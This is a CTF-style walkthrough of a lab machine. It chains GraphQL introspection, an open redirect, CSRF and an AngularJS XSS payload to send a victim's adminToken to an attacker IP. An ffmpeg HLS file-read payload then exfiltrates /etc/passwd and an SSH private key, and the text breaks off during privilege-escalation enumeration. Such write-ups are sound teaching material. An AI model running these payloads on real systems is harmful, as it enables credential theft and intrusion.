 | |  __ _ __ __ _ _ __ | |__ | |  | | |     _ __ ___   __ _ _ __
 | | |_ | '__/ _` | '_ \| '_ \| |  | | |    | '_ ` _ \ / _` | '_ \
 | |__| | | | (_| | |_) | | | | |__| | |____| | | | | | (_| | |_) |
  \_____|_|  \__,_| .__/|_| |_|\___\_\______|_| |_| |_|\__,_| .__/
                  | |                                       | |
                  |_|                                       |_|
                              Author: @pentest_swissky Version: 1.0
GraphQLmap > dump_via_introspection
============= [SCHEMA] ===============
e.g: name[Type]: arg (Type!)

00: Query
        Messages[None]:
        tasks[None]: username (String!),
01: Message
        to[String]:
        from[String]:
        text[String]:
        toUserName[String]:
        fromUserName[String]:
03: task
        Assignedto[ID]:
        username[]:
        text[String]:
        taskstatus[String]:
        type[String]:
05: Mutation
        login[User]: email (String!), password (String!),
        update[User]: newusername (String!), id (ID!), firstname (String!), lastname (String!),
        sendMessage[Message]: to (String!), text (String!),
        assignTask[]: user (String!), text (String!), taskstatus (String!), type (String!),
06: User
        username[String]:
        id[ID]:
        email[String]:
        createdAt[String]:
        token[]:
        admin[String]:
        adminToken[]:
        firstname[]:
        lastname[]:
07: __Schema
08: __Type
11: __Field
12: __InputValue
13: __EnumValue
14: __Directive
This type of query is not a vulnerability of GraphQL, it is a feature. However, it should be disabled for security reasons because it leaks all the structure of the GraphQL implementation.
There are two available queries:
Messages:
$ curl internal-api.graph.htb/graphql -d '{"variables":{},"query":"{ Messages { toUserName fromUserName text to from __typename } }"}' -H 'Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYyZTcwYTI5NGUyOThkMDQzNGRkMWJkMiIsImVtYWlsIjoicm9ja3lAZ3JhcGguaHRiIiwiaWF0IjoxNjU5MzA4NTg5LCJleHAiOjE2NTkzOTQ5ODl9.ZPORWXX7amQ3DBCq4XgQES2peVoZ8NBy7Akjrc1dztc' -sH 'Content-Type: application/json' | jq
{
  "data": {
    "Messages": [
      {
        "toUserName": "rocky",
        "fromUserName": "Larry",
        "text": "Hey, We just realized that this email is not listed in our employee list. Can you send any links or documents so we can verify them on our end? Thanks",
        "to": "rocky@graph.htb",
        "from": "larry@graph.htb",
        "__typename": "Message"
      },
      {
        "toUserName": "Larry",
        "fromUserName": "rocky",
        "text": "asdf",
        "to": "larry@graph.htb",
        "from": "rocky@graph.htb",
        "__typename": "Message"
      },
      ...
    ]
  }
}
tasks:
$ curl internal-api.graph.htb/graphql -d '{"variables":{"username":"rocky"},"query":"query tasks($username: String!) { tasks(username: $username) { Assignedto username text taskstatus type __typename } }"}' -H 'Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYyZTcwYTI5NGUyOThkMDQzNGRkMWJkMiIsImVtYWlsIjoicm9ja3lAZ3JhcGguaHRiIiwiaWF0IjoxNjU5MzA4NTg5LCJleHAiOjE2NTkzOTQ5ODl9.ZPORWXX7amQ3DBCq4XgQES2peVoZ8NBy7Akjrc1dztc' -sH 'Content-Type: application/json' | jq
{
  "data": {
    "tasks": []
  }
}
We can also modify data on the GraphQL endpoint using mutations (login, update, sendMessage and assignTask). In order to update user data, we must provide the user ID. This is our user ID, stored in the JWT token:
$ echo eyJpZCI6IjYyZTcyNWMwNGUyOThkMDQzNGRkMWRlOSIsImVtYWlsIjoicm9ja3lfNDI4QGdyYXBoLmh0YiIsImlhdCI6MTY1OTMxNTY0OSwiZXhwIjoxNjU5NDAyMDQ5fQ== | base64 -d | jq
{
  "id": "62e725c04e298d0434dd1de9",
  "email": "rocky_428@graph.htb",
  "iat": 1659315649,
  "exp": 1659402049
}
And we can query tasks set for Mark to get his ID (key Assignedto):
$ curl internal-api.graph.htb/graphql -d '{"variables":{"username":"Mark"},"query":"query tasks($username: String!) { tasks(username: $username) { Assignedto username text taskstatus type __typename } }"}' -H 'Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYyZTcwYTI5NGUyOThkMDQzNGRkMWJkMiIsImVtYWlsIjoicm9ja3lAZ3JhcGguaHRiIiwiaWF0IjoxNjU5MzA4NTg5LCJleHAiOjE2NTkzOTQ5ODl9.ZPORWXX7amQ3DBCq4XgQES2peVoZ8NBy7Akjrc1dztc' -sH 'Content-Type: application/json' | jq
{
  "data": {
    "tasks": [
      {
        "Assignedto": "62e725911b49ab0b7ac8372a",
        "username": null,
        "text": "Lorem ipsum",
        "taskstatus": "completed",
        "type": "development"
      }
    ]
  }
}
Foothold
Let’s plan the exploit strategy:
- The final objective is to get
adminTokenfrom Mark, which is likely to be stored inlocalStorage - Hence, only the user (Mark) can access it if he is at
internal.graph.htb(localStorageonly is accessible by the same site where it was set) - Therefore, the way to access
localStoragemust be XSS (from the AngularJS Client-Side Template Injection present infirstnameandlastname) - In order to change the victim user’s
firstname, he must update his profile using a GraphQL mutation (update) providing his user ID - We can get the victim user’s ID with a GraphQL query (
tasks)
Exploit to get adminToken
Alright, so we must figure out how to force the victim user to update his profile.
Here we must recall the Open Redirect vulnerability in http://graph.htb/?redirect=. We can use it to point to our attacker machine and load a malicious JavaScript code that performs the update mutation. But this won’t work since the server also requires que auth cookie with a valid JWT token, and it has httpOnly set to true (so we can’t access cookies from JavaScript).
Therefore, the mutation must be performed from the same http://graph.htb site, so that cookies flow with the request. And this can be achieved running inline JavaScript. For example:
http://graph.htb/?redirect=javascript:eval('alert(123)')

So we have the way to tell the user to update his profile (Cross-Site Request Forgery). We only have to send the URL with the malicious inline JavaScript code to perform the mutation in the chat. And this mutation will contain the AngularJS XSS payload in the firstname field, so that we can access localStorage and retrieve adminToken.
In order to pass a large JavaScript code as inline, we can encode it in Base64 and then use javascript:eval(atob`<base64-data>`) (it is important that no padding = appears).
This will be the code to trick the victim user to perform the update GraphQL mutation:
fetch('http://internal-api.graph.htb/graphql', {
  method: 'POST',
  credentials: 'include',
  mode: 'no-cors',
  headers: {
    'Content-Type': 'application/json'
  },
  body: JSON.stringify({
    variables: {
      newusername: 'Mark',
      id: '<id>',
      firstname: `<AngularJS XSS>`,
      lastname: 'asdf'
    },
    query: `
      mutation update($newusername: String!, $id: ID!, $firstname: String!, $lastname: String!) {
          update(newusername: $newusername, id: $id, firstname: $firstname, lastname: $lastname) {
              __typename
          }
      }
    `
  })
})
And the AngularJS XSS payload will be:
{{constructor.constructor('fetch("http://10.10.17.44/" + localStorage.getItem("adminToken"))')()}}
So, I decided to automate everything in a Python script called get_admin_token.py to test everything and chain all the web exploitation techniques (detailed explanation here). In the end, we will get a valid adminToken:
$ python3 get_admin_token.py
[+] Logged in as rocky (password: asdffdsa)
[*] JWT token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYyZTdhNmRmNGUyOThkMDQzNGRkMWZjMyIsImVtYWlsIjoicm9ja3lAZ3JhcGguaHRiIiwiaWF0IjoxNjU5MzQ5MTMwLCJleHAiOjE2NTk0MzU1MzB9.buvUeGkubEoMwDRN-aoH28l2ynIVjdX1HXInWK4mPrM
[*] Own user ID: 62e7a6df4e298d0434dd1fc3
[+] Victim's ID: 62e7a42181fe151459e90ea6
[+] Trying to bind to :: on port 80: Done
[+] Waiting for connections on :::80: Got connection from ::ffff:10.10.11.157 on port 34196
[*] Closed connection to ::ffff:10.10.11.157 port 34196
[+] adminToken: c0b9db4c8e4bbb24d59a3aaffa8c8b83

Now we can set this token in localStorage and use the video file upload utility:
Exploiting the video file upload
At this point we might guess that the server uses ffmpeg to process the video file. There are some vulnerabilities regarding Server-Side Request Forgery and Local File Read (more information in hackerone.com and PayloadsAllTheThings).
In order to read files from the server (according to the hackerone.com report), we must have a file called header.m3u8 like this:
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:,
http://10.10.17.44?
And no new line character at the end. And we need to upload a file called video.avi (for example), with the following text:
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http://10.10.17.44/header.m3u8|file:///etc/passwd
#EXT-X-ENDLIST
The above payload will send us the first line of the /etc/passwd file from the machine if using an HTTP server:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
::ffff:10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
::ffff:10.10.11.157 - - [] "GET ?root:x:0:0:root:/root:/bin/bash HTTP/1.1" 301 -
::ffff:10.10.11.157 - - [] "GET ?root:x:0:0:root:/?root:x:0:0:root:/root:/bin/bash HTTP/1.1" 301 -
...
In order to get more data, we must change the video.avi a little bit:
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http://10.10.17.44/header.m3u8|subfile,,start,1,end,10000,,:/etc/passwd
#EXT-X-ENDLIST
With the above payload, we will be receiving bytes until a new line character, so we will be updating the start offset accordingly to retrieve all lines.
When having a Local File Read vulnerability, we might check for source code and SSH private keys. Instead of extracting the whole /etc/passwd file to obtain a system user, we can crash the web server and see a stack trace that leaks a path:
$ curl internal-api.graph.htb/api/register -d '{' -H 'Content-Type: application/json'
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>SyntaxError: Unexpected end of JSON input<br>    at JSON.parse (<anonymous>)<br>    at parse (/home/user/onegraph/backend/node_modules/body-parser/lib/types/json.js:89:19)<br>    at /home/user/onegraph/backend/node_modules/body-parser/lib/read.js:121:18<br>    at invokeCallback (/home/user/onegraph/backend/node_modules/raw-body/index.js:224:16)<br>    at done (/home/user/onegraph/backend/node_modules/raw-body/index.js:213:7)<br>    at IncomingMessage.onEnd (/home/user/onegraph/backend/node_modules/raw-body/index.js:273:7)<br>    at IncomingMessage.emit (events.js:412:35)<br>    at endReadableNT (internal/streams/readable.js:1334:12)<br>    at processTicksAndRejections (internal/process/task_queues.js:82:21)</pre>
</body>
</html>

$ curl internal-api.graph.htb/api/register -d '{' -sH 'Content-Type: application/json' | grep -oE '/home.*?:'
/home/user/onegraph/backend/node_modules/body-parser/lib/types/json.js:
/home/user/onegraph/backend/node_modules/body-parser/lib/read.js:
/home/user/onegraph/backend/node_modules/raw-body/index.js:
/home/user/onegraph/backend/node_modules/raw-body/index.js:
/home/user/onegraph/backend/node_modules/raw-body/index.js:
So user is a valid user. At this point, we can retrieve the user.txt flag using the video file upload:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
::ffff:10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
::ffff:10.10.11.157 - - [] "GET ?09753d50eb14c51fc58b94afb5eedcc3 HTTP/1.1" 301 -
::ffff:10.10.11.157 - - [] "GET ?09753d50eb14c51fc58b94afb5eedcc3/?09753d50eb14c51fc58b94afb5eedcc3 HTTP/1.1" 301 -
...
In order to access the machine, we will need to extract /home/user/.ssh/id_rsa:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.157 - - [01/Aug/2022 14:19:39] "GET /header.m3u8 HTTP/1.1" 200 -
::ffff:10.10.11.157 - - [01/Aug/2022 14:19:39] "GET /header.m3u8 HTTP/1.1" 200 -
::ffff:10.10.11.157 - - [01/Aug/2022 14:19:40] code 400, message Bad request syntax ('GET ?-----BEGIN OPENSSH PRIVATE KEY----- HTTP/1.1')
::ffff:10.10.11.157 - - [01/Aug/2022 14:19:40] "GET ?-----BEGIN OPENSSH PRIVATE KEY----- HTTP/1.1" 400 -
Since it will be very tedious to extract the whole file manually, it is better to use a Python script to automate it: extract_id_rsa.py (detailed explanation here):
$ python3 extract_file.py 10.10.17.44 c0b9db4c8e4bbb24d59a3aaffa8c8b83
 * Serving Flask app 'extract_file' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: on
 * Running on all addresses (0.0.0.0)
   WARNING: This is a development server. Do not use it in a production deployment.
 * Running on http://0.0.0.0:80 (Press CTRL+C to quit)
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: XXX-XXX-XXX
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /?d=b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /?d=QyNTUxOQAAACAvdFWzL7vVSn9cH6fgB3Sgtt2OG4XRGYh5ugf8FLAYDAAAAJjebJ3U3myd HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /?d=1AAAAAtzc2gtZWQyNTUxOQAAACAvdFWzL7vVSn9cH6fgB3Sgtt2OG4XRGYh5ugf8FLAYDA HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /?d=AAAEDzdpSxHTz6JXGQhbQsRsDbZoJ+8d3FI5MZ1SJ4NGmdYC90VbMvu9VKf1wfp+AHdKC2 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /?d=3Y4bhdEZiHm6B/wUsBgMAAAADnVzZXJAb3ZlcmdyYXBoAQIDBAUGBw== HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [] code 400, message Bad request syntax ('GET /?d=-----END OPENSSH PRIVATE KEY----- HTTP/1.1')
10.10.11.157 - - [] "GET /?d=-----END OPENSSH PRIVATE KEY----- HTTP/1.1" HTTPStatus.BAD_REQUEST -
^C

$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACAvdFWzL7vVSn9cH6fgB3Sgtt2OG4XRGYh5ugf8FLAYDAAAAJjebJ3U3myd
1AAAAAtzc2gtZWQyNTUxOQAAACAvdFWzL7vVSn9cH6fgB3Sgtt2OG4XRGYh5ugf8FLAYDA
AAAEDzdpSxHTz6JXGQhbQsRsDbZoJ+8d3FI5MZ1SJ4NGmdYC90VbMvu9VKf1wfp+AHdKC2
3Y4bhdEZiHm6B/wUsBgMAAAADnVzZXJAb3ZlcmdyYXBoAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
System enumeration
Now we can access the machine via SSH:
$ chmod 600 id_rsa

$ ssh -i id_rsa user@10.10.11.157
user@overgraph:~$ cat user.txt
09753d50eb14c51fc58b94afb5eedcc3
When analyzing processes in execution running as root, we see a weird one:
user@overgraph:~$ ps -faux | grep root
...
root        8623  0.0  0.0      0     0 ?        I    14:41   0:00  \_ [kworker/0:2-events]
root        8656  0.0  0.0      0     0 ?        I    14:45   0:00  \_ [kworker/u256:0-events_power_efficient]
root           1  0.0  0.2 103796 11208 ?        Ss   Jul31   0:04 /sbin/init maybe-ubiquity
root         491  0.0  0.4  67848 16268 ?        S<s  Jul31   0:01 /lib/systemd/systemd-journald
root         517  0.0  0.1  21368  5436 ?        Ss   Jul31   0:01 /lib/systemd/systemd-udevd
root         662  0.0  0.4 214596 17944 ?        SLsl Jul31   0:06 /sbin/multipathd -d -s
root         705  0.0  0.2  47540 10608 ?        Ss   Jul31   0:00 /usr/bin/VGAuthService
root         710  0.1  0.2 311508  8332 ?        Ssl  Jul31   0:58 /usr/bin/vmtoolsd
root         711  0.0  0.1  99896  5804 ?        Ssl  Jul31   0:00 /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
root         756  0.0  0.2 239276  9268 ?        Ssl  Jul31   0:01 /usr/lib/accountsservice/accounts-daemon
root         780  0.0  0.0  81956  3788 ?        Ssl  Jul31   0:02 /usr/sbin/irqbalance --foreground
root         787  0.0  0.1  16660  7756 ?        Ss   Jul31   0:00 /lib/systemd/systemd-logind
root         788  0.0  0.3 394876 13472 ?        Ssl  Jul31   0:00 /usr/lib/udisks2/udisksd
root         815  0.0  0.2 236416  9100 ?        Ssl  Jul31   0:00 /usr/lib/policykit-1/polkitd --no-debug
root         932  0.0  0.0   6812  2996 ?        Ss   Jul31   0:00 /usr/sbin/cron -f
root         933  0.0  0.0   8480  3384 ?        S    Jul31   0:00  \_ /usr/sbin/CRON -f
root         934  0.0  0.0   8480  3384 ?        S    Jul31   0:00  \_ /usr/sbin/CRON -f
root         935  0.0  0.0   8352  3356 ?        S    Jul31   0:00  \_ /usr/sbin/CRON -f
root         949  0.0  0.0   2608   536 ?        Ss   Jul31   0:00      \_ /bin/sh -c sh -c 'socat tcp4-listen:9851,reuseaddr,fork,bind=127.0.0.1 exec:/usr/local/bin/Nreport/nreport,pty,stderr'
root         950  0.0  0.0   2608   536 ?        S    Jul31   0:00          \_ sh -c socat tcp4-listen:9851,reuseaddr,fork,bind=127.0.0.1 exec:/usr/local/bin/Nreport/nreport,pty,stderr
root         951  0.0  0.0   6964  1828 ?        S    Jul31   0:00              \_ socat tcp4-listen:9851,reuseaddr,fork,bind=127.0.0.1 exec:/usr/local/bin/Nreport/nreport,pty,stderr
root         964  0.0  0.1  12172  7324 ?        Ss   Jul31   0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root        8687  0.0  0.2  13660  8772 ?        Ss   14:46   0:00  \_ sshd: user [priv]
user        8804  0.0  0.0   6300   656 pts/0    S+   14:48   0:00              \_ grep --color=auto root
root         966  0.0  0.0  55276  1564 ?        Ss   Jul31   0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
root         970  0.0  0.0   5828  1824 tty1     Ss+  Jul31   0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root         981  0.0  0.1   6532  5004 ?        Ss   Jul31   0:02 /usr/sbin/apache2 -k start
It’s this command:
socat tcp4-listen:9851,reuseaddr,fork,bind=127.0.0.1 exec:/usr/local/bin/Nreport/nreport,pty,stderr
The command runs a binary file at /usr/local/bin/Nreport/nreport:
user@overgraph:~$ file /usr/local/bin/Nreport/nreport
/usr/local/bin/Nreport/nreport: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /usr/local/bin/Nreport/libc/ld-2.25.so, for GNU/Linux 3.2.0, BuildID[sha1]=fab56bbb7a23ada8a8f5943b527d16f3cdcb09e5, not stripped

user@overgraph:~$ ls -l /usr/local/bin/Nreport/nreport
-rwxr-xr-x 1 root root 26040 Feb 14 12:30 /usr/local/bin/Nreport/nreport
Privilege escalation
It is very likely that we need to exploit this binary to become root. Let’s download the binary and analyze it with Ghidra:
user@overgraph:~$ cd /usr/local/bin/Nreport/
user@overgraph:/usr/local/bin/Nreport$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.17.44 - - [] "GET /nreport HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
$ wget -q 10.10.11.157:8000/nreport
Plus, we might want to download shared libraries used by the binary to have the same working environment as in the remote machine:
user@overgraph:/usr/local/bin/Nreport$ ll
total 40
